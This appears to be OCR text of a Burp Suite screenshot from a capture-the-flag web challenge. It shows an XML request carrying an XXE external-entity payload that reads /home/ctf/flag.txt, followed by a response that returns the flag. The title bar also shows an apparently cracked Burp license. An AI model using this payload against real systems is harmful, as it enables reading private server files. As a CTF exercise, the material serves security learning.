 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17510c740bf2c5-034151cb4e5f03-c781f38-144
000-17510c740c0131
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY myentity SYSTEM "file:///home/ctf/flag.txt"
>]>
<abc>&myentity;</abc>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Fri, 04 Dec 2020 01:35:16 GMT
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>
? < + > Type a search term 0 matches
Done 195 bytes | 40 millis